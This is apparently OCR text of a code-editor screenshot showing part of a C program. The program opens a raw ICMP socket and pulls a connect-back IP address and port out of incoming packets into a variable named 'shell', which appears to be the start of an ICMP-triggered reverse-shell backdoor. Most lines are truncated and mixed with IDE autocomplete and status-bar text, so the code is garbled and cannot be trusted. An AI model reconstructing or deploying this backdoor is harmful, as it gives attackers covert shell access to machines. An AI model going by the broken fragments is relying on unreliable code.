 UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
3
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
portstr[1] = buf[49];
port = portstr[0] << 8 | portstr[1];
sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux